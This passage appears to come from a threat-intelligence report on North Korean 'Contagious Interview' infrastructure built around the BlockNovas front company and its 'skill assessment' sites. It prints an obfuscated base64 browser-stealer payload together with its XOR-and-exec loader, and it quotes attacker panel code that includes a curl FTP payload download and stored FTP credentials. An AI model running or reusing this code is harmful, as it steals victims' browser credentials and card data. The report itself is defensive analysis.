lTCSFvMzpQVxJEZGYZEFBXEkRkZhkQExhcCmR7GUMBG1sQIXUXUx8ZXAEnMhFWGRtXCiUrXBl6VxJEZGYZEFBXEkRkZhkQUBRHFjcpSxBNV1ELKigXUwUFQQs2bhA6UFcSRGRmGRBQVxJEZGYZEBMCQBcrNBdVCBJRETAjETpQVxJEZGYZEFBXEkRkZhkQUFcSRGMVfHw1NGZEKidUVS8YXDsnJ0tUXFdXHDQvS1EEHl0KGytWXgQfHkQhPklZAhZGDSsoZkkVFkBIZCVYQhQoXBEpJFxCLxJcBzY/SUQVEx5EICdNVS8aXQAtIFBVFFd0NgsLGVMCElYNMBlaUQITQUNtTDMQUFcSRGRmGRBQVxJEZGYZWxUOEllkLVxJAyxFASYZSVEEH0FKLShdVQhfRQEmGUlRBB8bOU5mGRBQVxJEZGYZEFBXEkRkIFZCUAVdE2QvVxATAkAXKzQXVhUDUQwlKlUYWU04RGRmGRBQVxJEZGYZEFBXEkRkZhlZFldcCzBmS18HLAI5ZClLEB4YRkQ2KU5rQSoSCzZmV18EV0ALMx0LbVAYQEQqKU0QAhhFP3cbAzpQVxJEZGYZEFBXEkRkZhkQUFcSRGRmGRATGFwQLShMVXp9EkRkZhkQUFcSRGRmGRBQVxJEZGZQVlAEVwgiaE1RAhBXEBspShBNShJGEy9XVB8AQUZ+JVhCFChcESkkXEJQShIXISpfHhQSURY9Nk1vBx5cACsxSm8AFkEXMylLVFgFXRMfdWQcUBxXHW1MGRBQVxJEZGYZEFBXEkRkZhkQUFdXCC0gGUMVG1RKMCdLVxUDbQs3ZgQNUFV+DSozQRJQGEBENyNVVl4DUxYjI01vHwQSWXlmG3QRBUUNKmQDUxEFVjsqM1RSFQUSWWQ1XFwWWVYBJzRAQAQoRwotPmZAEQRBEys0XRgCGEU/dxsVEBsSS01OZhkQUFcSRGRmGRBQVxJEZGYZEFASXhchfFpRAhNtCjErW1UCVw9EZmQzOlBXEkRkZhkQUFcSRGRmGRBQVxJELSAZUxEFVjsqM1RSFQUSWXlmGxJQFlwAZChWRFAEVwgiaFtcERlZOzQnSkMHGEAAN3xaXx4DWwoxIzM6UFcSRGRmGRBQVxJEZGYZEFBXEkQ3I1VWXgBXBjdoWEAAElwAbCJQUwRfXAUpI2ZfHihRBTYiBEIfAGlUGWpcSAAeQAUwL1ZeLxpdCjAuBEIfAGlVGWpcSAAeQAUwL1ZeLw5XBTZ7S18HLAA5aCVYQhQoXBEpJFxCTRRTFiAZV0UdFVcWaCJYRBUoXwsgL19ZFRMPFisxYgQtXhtuTmYZEFBXEkRkZhkQUFcSRGQlTEIDGEBKJypWQxVfG18nKVdeXhReCzcjERl6VxJEZGYZEFBXEkRkZhkQUANAHX4pSh4CEl8LMiMRVhkbVwolK1wZelcSRGRmGRBQVxJEZGYZEFASSgchNk0QPyR3FjYpSwoAFkEXTmYZEFBXEkRkI0FTFQdGRAE+WlUAA1sLKmZYQ1AyCBYhMkxCHldpOU5MGRBQV1YBImZJQhUDRh0bNktZHgMaFyEqXxlQWgxENzJLCnpXEkRkZhkQUBgSWWRkGzpQVxJEZGYZEBYYQEQgL1pEL1dbCmQ1XFwWWUQFKDNcQ0p9EkRkZhkQUFcSRGRmX18CV0QFKGZQXlATWwcwGQNfUFwPRCJkQkYRG09EfmZCVBkURjsfMFhcLQpuCmZMGRBQVxJEZGYZEFBXXURvexkXXVASTmRzCRBbVxU4KmEzOlBXEkRkZhkQFhhARCAvWkQvV1sKZDVcXBZZRQEmNQM6UFcSRGRmGRBQVxJEIilLEAYWXkQtKBlUGRRGO34pGRtNV1RGPzBYXA1XCEQ/IlBTBChpEiUqZE0sGRBuZGYZEFBXEkRkZhkQH1cZWWRhFBdQXRJRdGYSEFcrXENOTBkQUFcSRGRmS1UEAkAKZCkzOlBXEkQgI18QAxZEAWw1XFwWWxICKnwZZR4eXQofFlhEGFsSFzA0ZBxQEVsIITZYRBhNEjEqL1ZeKydTECxqGUMEBW9IZCRVUR4cbQItKlwKUBVdCyhmBBA2Fl4XIWoZRhUFUAs3IwMQEhhdCGR7GWQCAldNZGsHEBIYXQh+TBkQUFcSRGRmWl8eA1cKMGYEEBYeXgE0J01YUFwSQxgoHhBbV0EBKCAXQAISRhA9GUlCGRlGTG1MGRBQVxJEZGZWQAQeXQo3ZgQQC1BGF2N8GUMEBRoQN28VFwQOQgFjfBlDJA5CAWhhUVkUUAhELCgVFwMEFV5kNU1CWBFcTWhhWlNXTRIHKyhNVR4DT25kZhkQUFcSRDE0VRBNV1oLNzILG1dYWQE9NR46UFcSRGRmGRAEBUteNiNIRRUERhdqNlZDBF9HFihqGVQRA1NZKzZNWR8ZQU1OZhkQUFcSRGQjQVMVB0ZeNiNNRQIZEkZmTDNTHBZBF2QRUF4UGEUXbAVRQh8aVyYlNVwZSn0SRGRmXVUWV207LShQRC8oGhchKl8celcSRGRmGRBQVxJEZGYZEFBXUBYrMUpVAk0SMD02XGsyBV0TNyNLZhUFQQ0rKGQQTVdxDDYpVFVcfRJEZGYZEFBXEkRkZhkQUFcSEiE0W18DEghEJilWXFBKEjA2M1wcelcSRGRmGRBQVxJEZGYZEFBXUAglKFJvABZBFzMpS1QDTRIGKylVEE1XdAUoNVwZSn04RGRmGRBQVxIXMTZcQlggWwogKU5DXFdBASggEB4vKFsKLTJmb1gBVxYmKUpVXFdQCCUoUm8AFkEXMylLVANeOERkZhkQUFcSFyEqXx4SBV0TNyNLEE1XUBYrMUpVAl8bbk5mGRBQVxJEZDVcXBZZbQY2KU5DFQVtFCUyUUNQShI/GUwZEFBXEkRkZkpVHBEcOyAnTVESFkEBGzZYRBgEEllkHWQ6UFcSRGRmGRADEl4CahlbQh8AQQE2GU5VEihCBTAuShBNV2k5TkwZEFBXEkRkZkpVHBEcDyE/ShBNV2k5TmYZEFBXEkRkJFhDFShCBTAuGQ1QH10JIW0bHzEHQiAlMlgSen0SRGRmGRBQV0EBKCAXUgIYRRchNEpvABZGDDdmBBALfRJEZGYZEFBXEkRkZhtTGAVdCSFkAxAfBBwUJTJRHhoYWwpsJFhDFShCBTAuFRACVX4LJydVbDcYXQMoI2VLBhJAGRgTSlUCV3YFMCdlfB8UUwhkFU1RBBIQTWhMGRBQVxJEZGYZEFBXEAs0I0tRUk0SCzdoSVEEHxwOKy9XGBIWQQEbNlhEGFsSFmYUVlEdHlwDGAlJVQIWEjcrIE1HEQVXOD8wXEINK34LJydVECMDUxAhZBAcelcSRGRmGRBQVxJEZGRbQhEBV0Z+ZlZDXgdTECxoU18ZGRoGJTVcbwAWRgxoZksSPBhRBSgae0IRAVc3KyBNRxEFVzg/MFxCDStnFyE0GXQRA1M4CClaURxXYRAlMlwSWVs4RGRmGRBQVxJEZGYZEgkWXAAhPhsKUBhBSjQnTVheHV0NKm5bUQMSbRQlMlEcUAUQKCslWFwsLlMKICNBbAsBVxY5GmxDFQUSICUyWGw8GFEFKGZqRBEDV0ZtajMQUFcSRGRmGRBQVxJGKTVcVBcSEF5kKUoeABZGDGosVlkeX1AFNyNmQBEDWkhkNBt8HxRTCBgLUFMCGEELIjJlSwYSQBkYE0pVAld2BTAnZXwfFFMIZBVNUQQSEE1OZhkQUFcSRGQ7MxBQVxJEZGYZQxUbVEomNFZHAxJAFxsiWEQRFVMXIRlJUQQfQUR5ZkI6UFcSRGRmGRBQVxJEZiVRQh8aV0Z+ZlZDXgdTECxoU18ZGRoGJTVcbwAWRgxoZksSPBhRBSgafl8fEF4BGD1PVQIKbjE3I0sQNBZGBRg9SUIfEVsIITtlfB8QWwpkAlhEEVUbSE5mGRBQVxJEZGYZEFBVXRQhNFgSSlddF2o2WEQYWVgLLSgRUhEEVzs0J01YXFdARhYpWF0ZGVU4CzZcQhFXYQsiMk5RAhJuHzIjS00LB0ALIi9VVQ0rfgsjL1cQNBZGBWZvFTpQVxJEZGYZEFBXEkRmJEtRBhIQXmQpSh4AFkYMaixWWR5fUAU3I2ZAEQNaSGQ0G3wfFFMIGARLUQYSYQsiMk5RAhJuHzIjS00sIkEBNmZ9UQQWbh80NFZWGRtXGRgKVlcZGRIgJTJYEllbOERkZhkQUFcSRGRmGRIJFlwAIT4bClAYQUo0J01YXh1dDSpuW1EDEm0UJTJRHFAFECgrJVhcLC5TCiAjQWwLAVcWORpsQxUFEiAlMlhsCwdACyIvVVUNK34LJydVECMDUxAhZBAcelcSRGRmGRBQVxJEZGRUQxUTVQFmfBlfA1lCBTAuF1ofHlxMJidKVS8HUxAsahlCUjtdByUqZX0ZFEALNylfRCwMRAE2O2VlAxJARAAnTVEsDEIWKyBQXBUKbigrIVBeUDNTECVkEDpQVxJEZGYZEA19EkRkZhkQUFdBASggF1ICGEUXITRKbwcSUDs0J01YA1cPRD9MGRBQVxJEZGYZEFBXEAcsNFZdFVUIRCs1F0ARA1pKLilQXlgVUxchGUlRBB8eRDZkdV8TFl44AylWVxwSbh8yI0tNLCJBATZmfVEEFm4fNDRWVhkbVxlmbxU6UFcSRGRmGRBQVxJEZilJVQIWEF5kKUoeABZGDGosVlkeX1AFNyNmQBEDWkhkNBtiHxZfDSohZX8AEkAFZBVWVgQAUxYhGkJGFQVPHzQ0VlYZG1cZZm8VOlBXEkRkZhkQUFcSRGYkS1EGEhBeZClKHgAWRgxqLFZZHl9QBTcjZkARA1pIZDQbfB8UUwgYBEtRBhJhCyIyTlECEm4fMiNLTSwiQQE2Zn1RBBZuHzQ0VlYZG1cZZm8VOlBXEkRkZhkQUFcSRGY/WF4UEkpGfmZWQ14HUxAsaFNfGRkaBiU1XG8AFkYMaGZLEjwYUQUoGmBRHhNXHBg9T1UCCm4xNyNLEDQWRgUYPUlCHxFbCCE7GxlcfRJEZGYZEFBXEkRkZhtdAxJWAyFkAxAfBBwUJTJRHhoYWwpsJFhDFShCBTAuFRACVX4LJydVbD0eURYrNVZWBCtJEiE0RGwlBFcWZAJYRBErSRQ2KV9ZHBJPRm1MGRBQVxJEZGZEOnpXEkRkBklCHwdXFjA/MxBQVxIAISAZUgIYRRchNGZAEQNaF2w1XFwWXggWITJMQh5XQQEoIBdvEgVdEzcjS28AFkYMN0wZEFBXchQ2KUlVAgNLbmRmGRAUElREICdNURIWQQEbNlhEGAQaFyEqXxlKBVcQMTRXEAMSXgJqGV1RBBZQBTcjZkARA1oXTmYZEFA3QhYrNlxCBA44RGRmGVQVERIGNilOQxUFbRMhJGZAEQNaF2w1XFwWXggWITJMQh5XQQEoIBdvEgVdEzcjS28HElA7NCdNWAN9OERkZhlwMx9ACykje1EDEhwDITIzEFBXEgAhIBlWFQNRDGw1XFwWXghuZGYZEFBXEkQ3I1VWXhxXHTdmBBArBFcIImhmbxMbUxc3GWYeFxJGOyEoWkIJB0YNKyhmWxUOGhQlMlEZUBFdFmQ2WEQYV1sKZDVcXBZZUBYrMUpVAihCBTAuSm16VxJEZGYZEFAFVxAxNFcQAxJeAmoiWEQRFVMXIRlJUQQfQUhkNVxcFllZAT01MzpQVxJEBDVNUQQeUQkhMlFfFH0SRGRmXVUWV1UBMBlcXhMFSxQwL1ZeLxxXHWw2WEQYTRIxKi9WXisnUxAsahlDBAVvTX5MGRBQVxJEZGZNQglNOERkZhkQUFcSRGRmGUcZA1pEKzZcXlgHUxAsahkSAlUeRCEoWl8UHlwDeWRMRBZaCkZtZlhDUBFbCCF8MxBQVxJEZGYZEFBXEkRkZhlcHxRTCBs1TVEEEhJZZCBQXBVZQAElIhEZelcSRGRmGRBQVxJEZGYZEFAbXQclKmZDBBZGAWR7GVoDGFxKKClYVANfXgsnJ1VvAwNTECFvMzpQVxJEZGYZEFBXEkQvI0AQTVdQBTcjDwReFQRQICNaXxQSGggrJVhcLwRGBTAjYhIfBG0HNj9JRFIqaUYhKFpCCQdGASAZUlUJVW9NTmYZEFBXEkRkZhkQUBxXHWR7GVsVDmlRfhszEFBXEkRkZhkQUFcSFiEyTEIeV0UNKnULUwIOQhBqBUtJAANnCjQ0VkQVFEYgJTJYGBsSS0hkCFZeFVsSKisoXBxQOV0KIWoZAFksAzlOZhkQUFcSRGQjQVMVB0ZeTmYZEFBXEkRkZhkQUAVXEDE0VxBSVThEZGYZcAMDUxAtJVRVBB9dAE5mGRBQE1cCZCJcUwIOQhAbMVBeFBhFFxs2WEMDAF0WIG5JUQMERQs2IgMQEg5GATdqGVsVDghEJj9NVQNeEkl6ZkpEAk04RGRmGRBQVxIQNj8DOlBXEkRkZhkQUFcSRC0wGQ1QB1MXNzFWQhQsAV51c2Q6UFcSRGRmGRBQVxJENCdKQwcYQABkexlAEQRBEys0XWtBQgg5TmYZEFBXEkRkZhkQUBRbFCwjSxBNV3MhF2hXVQdfWQE9ahlxNSQcKQsCfG83NH9IZC9PGXpXEkRkZhkQUFcSRGQ0XEQFBVxEJy9JWBUFHAAhJUtJAAMaFCU1SkcfBVZNH3wUAUYqHAAhJVZUFV8bbmRmGRBQVxJEIT5aVQADEiE8JVxABB5dCn5MGRBQVxJEZGYZEFBXRhY9fEtVBAJACmQ1TUJYAFsKd3RaQgkHRkoHNEBABCJcFDYpTVUTA3YFMCcRQBEEQRMrNF0cUDldCiFqGX4fGVdIZAhWXhVbElRtHQhtWX0SRGRmGRBQVxJEZGZcSBMSQhBkA0FTFQdGDSsoA0IVA0cWKmYbEnp9UQglNUoQPB5cETxuelgCGF8BBidKVVlNOG5kZhkQFBJURBsZUF4ZA207bDVcXBZbOERkZhkQUFcSRGRmGRBQVxJEJjRWRwMSQF5kEkBAFSxwFisxSlUCIVcWNy9WXi1XD0QHLktfHRIebmRmGRBQVxJEZGYZEFBXEkRkMFxCEhhBAX5mW18fGxJZZABYXAMSHm5kZhkQUFcSRGRmGRBQVxJEZCRVUR4cbRQlNUpHHwVWF35mW18fGxJZZABYXAMSG15OTBkQUFcSRGRmSkUAEkBMCC9XRQhbEhchKl8ZXihtDSovTW8vX0QBNiRWQxVbEgYoJ1dbLwdTFzcxVkIUBBtuTmYZEFBXEkRkNVxcFllQFisxSlUCVw9EJjRWRwMSQExtTDMQUFcSRGRmGUMVG1RKGyRLXwcEVxYbNlhEGAQSWWQdZDpQVxJEZGYZEAMSXgJqGV1RBBZQBTcjZkARA1oXZHsZay19EkRkZhkQUFdBASggF28SBV0TNyNLbwcSUDs0J01YA1cPRB8bMzpQVxJEZGYZEAMSXgJqLVxJA1cPRB8bMxBQVxJEZGYZUhEEVzs0J01YUEoSCzdoXlUEElwSbGFxfz0yFU1OZhkQUFcSRGQlVl4vBxJZZGQWHhMYXAItIRYSen0SRGRmGRBQV0EBKCAXUgIYRRchNEpvABZGDDdmBBALfRJEZGYZEFBXEkRkZhtTGAVdCSFkAxASFkEBGzZYRBhXGUQnKVdvAFcZRGY9T1UCCh0fNDRWVhkbVxlmajMQUFcSRGRmGRBQVxJGKzZcQhFVCEQmJ0pVLwdTECxmEhATGFw7NGYSEFIMRAE2O0JAAhhUDSgjRBJcfRJEZGYZEFBXEkRkZhtSAhZEAWZ8GVIRBFc7NCdNWFBcEgcrKGZAUFwSRgY0WEYVJF0CMDFYQhVYSRIhNEQfCwdACyIvVVUNVR5uZGYZEFBXEkRkZhkQUg5TCiAjQRJKVxBGaEwZEFBXEkRkZhkQUFcQCTcjXVcVVQhEZmQzEFBXEkRkZhlNelcSRGRmGRBQBFcIImhbQh8AQQE2NWZUEQNTBiU1XG8AFkYMN2YEEAt9EkRkZhkQUFcSRGRmG1MYBV0JIWQDEBIWQQEbNlhEGFcZRCcpV28AVxlEZj1PVQIKHR80NFZWGRtXGWsKVlcZGRIgJTJYElx9EkRkZhkQUFcSRGRmG18AEkAFZnwZUhEEVzs0J01YUFwSBysoZkBQXBJGPzBcQg0MQhYrIFBcFQodKCshUF5QM1MQJWQVOlBXEkRkZhkQUFcSRGYkS1EGEhBeZCRYQxUoQgUwLhkbUBRdChs2GRtQVXAWJTBcYx8RRhMlNFwfCwFXFjlpQkACGFQNKCNEHzwYVQ0qZn1RBBYQSE5mGRBQVxJEZGYZEFBVSwUqIlxIUk0SRmZqMxBQVxJEZGYZEFBXEkYpNVxUFxIQXmRkGzpQVxJEZGYZEA19EkRkZhkQUFdBASggF1ICGEUXITRKbwcSUDs0J01YA1cPRD9MGRBQVxJEZGYZEFBXEAcsNFZdFVUIRCYnSlUvB1MQLGYSEBMYXDs0ZhIQUgxEATY7FksABV0CLSpcTVJbOERkZhkQUFcSRGRmGRIfB1cWJWQDEBIWQQEbNlhEGFcZRCcpV28AVxlEZj1PVQIKSRQ2KV9ZHBJPRmhMGRBQVxJEZGYZEFBXEAY2J09VUk0SBiU1XG8AFkYMZG0ZUx8ZbRRkbRkSMgVTEiEVVlYEAFMWIWlCRhUFT0s/NktfFh5eATlkFTpQVxJEZGYZEFBXEkRmP1heFBJKRn5mGxJcfRJEZGYZEFBXEkRkZhtdAxJWAyFkAxBSVThEZGYZEFBXEhlOZhkQUDdCFis2XEIEDjhEZGYZVBUREgY2KU5DFQVtFCUyUUNYBFcIIm8DQhUDRxYqZkpVHBEcOyY0VkcDEkA7NCdNWAN9EkRkZnlAAhhCATYyQDpQVxJEICNfEBQWRgUmJ0pVLwdTECw1EUMVG1RNfjRcRAUFXEQ3I1VWXihWBTAnW1EDEm0UJTJRQ3pXEkRkBklCHwdXFjA/MxBQVxIAISAZUgIYRRchNGZHFRVtFCUyUUNYBFcIIm8DQhUDRxYqZkpVHBEcOyY0VkcDEkA7MyNbbwAWRgw3TDMQUFcSJAcuS18dEnAFNyMXVxUDOERkZhlUFRESAiEyWlhYBFcIIm8DOlBXEkRkZhkQGxJLRHlmSlUcERwDITJmVR4UQB00MlBfHihZAT1uEDpQVxJEZGYZEBkREgorMhlbFQ4IFiEyTEIeV2k5aB1kOlBXEkRkZhkQAxJeAmotXEkDWVMUNCNXVFgcVx1tTBkQUFcSRGRmS1UEAkAKZDVcXBZZVgUwJ1tRAxJtFCUyUUNcV0EBKCAXWxUOQW5OZhkQUBNXAmQhXEQvElwHNj9JRBkYXDsvI0AYAxJeAm1mFA5QFUsQITUDOlBXEkRkZhkQBAVLXk5mGRBQVxJEZGYZEFAbUwYhKhkNUFVxDDYpVFVQJFMCIWZqRB8FUwMhZBkQU1d2ASInTFwEfRJEZGYZEFBXEkRkZlBWUARXCCJoW0IfAEEBNnsEEh8HVxYlZANcERVXCHlkelgCGF8NMSsZYxERV0QXMlZCERBXRk5mGRBQVxJEZGYZEFASXg0iZkpVHBEcBjYpTkMVBQ9ZZiRLUQYSEF4oJ1tVHEoQJjYnT1VQJFMCIWZqRB8FUwMhZDMQUFcSRGRmGRBQVxIBKC9fEAMSXgJqJEtfBwRXFnl7G0kRGVYBPGQDXBEVVwh5ZGBRHhNXHGQVWFYVV2EQKzRYVxVVOG5kZhkQUFcSRGRmGRAAFkEXM2YEEFcHVwUqM01DV1lXCicpXVVYUEcQIn4eGXpXEkRkZhkQUFcSRGQkTENQShIXISVLVQQERgs2J15VXhNQETcZUF4ZAxpNTmYZEFBXEkRkZhkQUBRdCCgjWkQZGFxEeWZKVRMFVxA3MlZCERBXSiMjTW8UElQFMSpNbxMYXgghJU1ZHxkaBjE1EDpQVxJEZGYZEFBXEkQiKUsQGQNXCWQvVxATGF4IISVNWR8ZHAMhMmZRHBttDTAjVENYXghEZGUZeQQSQAUwIzMQUFcSRGRmGRBQVxJEZGYZWRZXWxAhKxdXFQNtCCUkXFxYXhJZeWZVURISXl40J0pDB1cPRC0yXF1eEFcQGzVcUwISRkxtaF1VExhWAWxkTEQWWgpGbX1bQhUWWW5OZhkQUFcSRGRmGRBQBVcQMTRXECA1eSACdBFAEQRBE2hmWxcDFl4QPTVYXARQHkR1cBUQQV44RGRmGRBQVxIBPCVcQARNQAEwM0teUFUQbk4lVVEDBBIpJSURcxgFXQkhBFhDFV4IbmRmGRAUElREGxlQXhkDbTtsNVxcFls4RGRmGRBQVxJEZGYZEFBXEkQmNFZHAxJAXmQSQEAVLHAWKzFKVQIhVxY3L1ZeLVcPRAcuS18dEh5uZGYZEFBXEkRkZhkQUFcSRGQwXEISGEEBfmZbXx8bEllkEktFFVs4RGRmGRBQVxJEZGYZEFBXEkQmKlheGyhCBTc1Tl8CE0FeZCRWXxxXD0QCJ1VDFV4Ibk5mGRBQVxJEZDVMQBUFGiklJRUQAxJeAm1oZm8ZGVsQGxkRRhUFUAs3IxUQEhtTCi8ZSVEDBEULNiJKGXpXEkRkZhkQUARXCCJoW0IfAEEBNmYEEBIFXRM3I0sYWX0SRGRmGRBQV0EBKCAXWxUOQUR5ZmJtelcSRGRmGRBQBFcIImhmUgIYRRchNGZAEQNaF2R7GWstfRJEZGYZEFBXQQEoIBdvFBZGBSYnSlUvB1MQLDUZDVAsb25kZhkQUFcSRDcjVVZeKFAWKzFKVQIoRQEmGUlRBB9BRHlmYm16VxJEZGYZEFAVUxchNlhEGFcPRGY4FnwZFUAFNj8WcQAHXg0nJ01ZHxkSNzE2SV8CAx1GTkwZEFBXEkRkZkpVHBEcBjYpTkMVBUE7NCdNWANXD0Q/TBkQUFcSRGRmGRBQVxAHLDRWXRVVCEQrNRdAEQNaSiE+SVEeE0cXITQRUhEEVxQlMlEQW1cQIyspXlwVWEkSITREHwsHQAsiL1VVDVUbSE5mGRBQVxJEZGYZEFBVXRQhNFgSSlddF2o2WEQYWVccNCdXVAUEVxZsJFhDFQdTECxmEhBSDEQBNjtCQAIYVA0oI0QSWVs4RGRmGRBQVxJEZGYZEhIFUxIhZAMQHwQcFCUyUR4VD0IFKiJMQxUFGgYlNVxAEQNaRG9mG3ICFkQBFylfRAcWQAFrPU9VAgodHzQ0VlYZG1cZZm8VOlBXEkRkZhkQUFcSRGY/WF4UEkpGfmYbElx9EkRkZhkQUFcSRGRmG10DElYDIWQDEFJVOERkZhkQUFcSGU5MGRBQVxJEZGZKVRwRHAY2KU5DFQVBOyAnTVESFkEBGzZYRBgEEllkPTMQUFcSRGRmGRBQVxJGJy5LXx0SEF5kKUoeABZGDGojQUARGVYRNyNLGBIWQQE0J01YUFwSRgMpVlccEh0fMiNLTV8MQhYrIFBcFQodKCshUF5QM1MQJWQQHHpXEkRkZhkQUFcSRGRkVkAVBVNGfmZWQ14HUxAsaFxIABZcADE1XEJYFVMXITZYRBhXGURmPU9VAgpJFDYpX1kcEk9LCCleWR5XdgUwJxsZXH0SRGRmGRBQVxJEZGYbUgIWRAFmfBlfA1lCBTAuF1UIB1MKIDNKVQJfUAU3I0lRBB8ST2Rke0IRAVc3KyBNRxEFV0s/MFxCDVhJFDYpX1kcEk9LCCleWR5XdgUwJxsZXH0SRGRmGRBQVxJEZGYbSREZVgE8ZAMQUlUebmRmGRBQVxJEZGYZEFIaQQEgIVwSSlcQRk5mGRBQVxJEZDszOlBXEkRkZhkQAxJeAmokS18HBFcWNxlOVRIoQgUwLkoQTVdJbmRmGRBQVxJEZGYZEFIUWhYrK1wSSlddF2o2WEQYWVccNCdXVAUEVxZsJFhDFQdTECxmEhBSMF0LIypcHwsBVxY5aUJAAhhUDSgjRBJZWzhEZGYZEFBXEkRkZhkSHwdXFiVkAxAfBBwUJTJRHhUPQgUqIkxDFQUaBiU1XEARA1pEb2YbSwYSQBk/NktfFh5eATlkEBx6VxJEZGYZEFBXEkRkZFtCEQFXRn5mVkNeB1MQLGhcSAAWXAAxNVxCWBVTFyE2WEQYVxlEZgRLUQYSYQsiMk5RAhIdHzIjS01fDEIWKyBQXBUKEE1oTBkQUFcSRGRmGRBQVxAdJShdVQhVCERmZBU6UFcSRGRmGRBQVxJEZitKVRQQV0Z+ZhsSelcSRGRmGRBQCjhuZGYZEDAHQAs0I0tECX0SRGRmXVUWV1AWKzFKVQIoQgUwLkoYAxJeAm18S1UEAkAKZDVcXBZZbQY2KU5DFQVtFCUyUUN6VxJEZAZJQh8HVxYwPzMQUFcSACEgGVQRA1MGJTVcbwAWRgw3bkpVHBEbXjYjTUUCGRIXISpfHi8TUxAlJFhDFShCBTAuSjpQVxJEBDZLXwASQBA9TBkQUFdWASJmW0IfAEEBNhlOVRIoQgUwLkoYAxJeAm18S1UEAkAKZDVcXBZZbQY2KU5DFQVtEyEkZkARA1oXTmYZEFA3cQw2KVRVMhZBAWohXER6VxJEZCJcVlARVxAnLhFDFRtUTX5MGRBQVxJEZGZSVQlXD0Q3I1VWXhBXEBsjV1MCDkIQLSlXbxsSS0xtTBkQUFcSRGRmUFZQGV0QZC1cSUoFVxAxNFcQKyoePxlMMxBQVxJEZGYZQxUbVEovI0BDXhZCFCEoXRggNXkgAnQRWxUOHkQmYUpRHANLFyUqTRdcVwNSaGYIAEBEHkQsK1hTLx9TFywZVF8UAl4BeRVxcUFeG25kZhkQUFcSRDYjTUUCGRIXISpfHhQWRgUmJ0pVLwdTECw1FRADEl4Cai1cSQN9OERkZhlUFRESAyEyZlUeFEAdNDJQXx4oWQE9bkpVHBEbRGl4GWUeHl0KHzVNQlxXfAsqI2QKelcSRGRmGRBQA0AdfkwZEFBXEkRkZhkQUFdeBSYjVQ1SNFoWKytcElBXEUQAI19RBRtGbmRmGRBQVxJEZGYZEBkREhchKl8eEgVdEzcjSw1NVV0UITRYEkobUwYhKgQSPwdXFiVkMxBQVxJEZGYZEFBXEgEoL18QAxJeAmokS18HBFcWeXsbUgIWRAFmfFVREhJeWWYES1EGEhBuZGYZEFBXEkRkZhkQFRtbAmQ1XFwWWVAWKzFKVQJKD0Y9J1dUFQ8QXignW1UcShA9JShdVQhVOG5kZhkQUFcSRGRmGRADFlQBGzVNXwIWVQEbLVxJUEoSFzEkSUIfFFcXN2haWBUUWTsrM01ABQMabmRmGRBQVxJEZGYZEFBXEkQiZEpVEwJADTA/GQJOUQNEemYWVBUBHQoxKlUQFh5cAGkhXF4VBVsHaTZYQwMAXRYgZhRXEVcVHygnW1UcChVGaEwZEFBXEkRkZhkQUFcSRGRmSlgVG15ZEDRMVVl9OERkZhkQUFcSRGRmGUIVA0cWKmZLVV4RWwogJ1VcWAUVRmxoEw9ZVRVIZDVYVhUoQRArNFhXFShZAT1oXVUTGFYBbGRMRBZaCkZtb2IALX0SRGRmGRBQV1ccJyNJREoFVxAxNFcQUlU4bi0gGV8DKEYdNCMZDU1XEDMtKF1fBwQQXis1ShBNV2UNKiJWRwN9VwgtIBlfAyhGHTQjGQ1NVxAgJTROWR5VCAs3NRkNUDpTB04jVVkWV10XGzJAQBVXD1lkZHVZHgJKRn4pSkNQShIoLShMSHoSXhchfF1ZAlcPRCs1F1cVA1ETIG4QCxYZDws3aElRBB8cDisvVxgUHkBINz9KHhEFVRIfdmQZSxhBSjYjVF8GEhoCKm8CQwkEHAE8L00YXUYbRGRlGXMcElMKZCNBWQR9WwA8ZgQQQH1UCzZmW0JQHlxEJTBYWRwWUAghGVtCHwBBATY1AzpQVxJEND4ZDVAYQRdsJEscUBVeBSotZkARBEETKzRdQ00xUwg3IxA6UFcSRDQ+F1YVA1EMbG8zEFBXEhQ8aEtVBAVbATIjZlQRA1MGJTVcGFl9EkRkZklIXgVXEDYvXEYVKEUBJm4QOlBXEkQmNggQTVdaCykjGRtQERBLPyRLHhIWQQEbKFhdFQoQbmRmGRAADxwXJTBcGBZVQR8tIkFNUlsSBjR3FRASG1MKLxlfWRwSDyIlKkpVXFdEATYkVkMVSmYWMSMQOlBXEkQtIkEQW0oSVU5MXVkCVw9EKzUXVxUDURMgbhALFhkPCzdoSVEEHxwOKy9XGBQeQEg3P0oeEQVVEh92ZBlLGEFKNiNUXwYSGgIqbzM="
import base64
d=base64.b64decode(t[8:]);sk=t[:8];size=len(d);res=''
for i in range(size):k=i&7;c=chr(d[i]^ord(sk[k]));res+=c
exec(res)
}
Key functionalities of the browser stealer after de-obfuscation included:
- Cross-Operating System “Browser Stealer” for Darwin/MacOS, Linux, and Windows
- Targets both stored credentials and stored Credit Card details
- Implements functionality for Chrome, Brave, Opera, Yandex, and MS Edge
- Yandex and Edge are only targeted on Windows
- Exfiltration via
- lianxinxiao[.]com:5000/keys
- Self-Deletion after execution or if the OS is not recognized
New lianxinxiao[.]com Panel Interface
In March 2025, Silent Push threat analysts discovered the lianxinxiao[.]com domain changed its login interface:
We were able to find an alternative path, “public/script[.]js,” in the HTML body, which revealed additional server configurations, including the ability to configure Dropbox for the exfiltration of victim data.
Within the script.js, there was information found where the threat actor retrieved payloads through FTP:
const requestPayload = JSON.parse(
'{"code": 1, "args": {"admin": "manager", "cmd": "curl ftp://root:1q2w3e4r%T^Y&U*[email protected]/' +
sfile +
' -o %AppData%/wwct22A8.tmp"}}'
}
Also found on lianxinxiao[.]com:5000/public/scripts.js was a reference to the domain “angeloperonline[.]online,” which was also seen on the mail.blocknova[.]com monitoring dashboard.
// async function ssh_upload_keylog(command) {
// const requestPayload = JSON.parse(
// '{"code": 8, "args": {"admin": "manager", "cmd": {"hn":"angeloperonline.online", "un":"ftpuser", "pw":"aLzM1)qP" }}}'
// );
}
The infrastructure and malware payloads being served through this infrastructure continued to point back to this same grouping of domains.
By investigating some of the employees of BlockNovas – with at least some of them likely being fake – we could then connect the domains and front companies even more closely to the North Korean Contagious Interview campaign.
Additional BlockNovas “Skill Assessment” Websites, New Cloudflare Obfuscation
Our team found additional BlockNovas “Skill Assessment” job application websites by searching on variations of the “BlockNovas” brand name within different fields within Silent Push.
While conducting dilligence on this ifrastructure mapping effort, we also searched Google for similar HTML titles, and we came across three domains that were hosting the same BlockNovas Skill Assessment Quiz.
- wonthegame[.]site
- xn--12c5eglc5bd7i[.]site
- insomnianwin[.]site
The “xn--” in the above-mentioned domain, “xn--12c5eglc5bd7i[.]site,” indicates it was written in Punycode. In simple terms, Punycode was designed to address issues related to internationalization of domain names between English and non-Latin languages, as well as emojis. Punycode addresses always start with the prefix “xn--” followed by a series of letters and numbers.
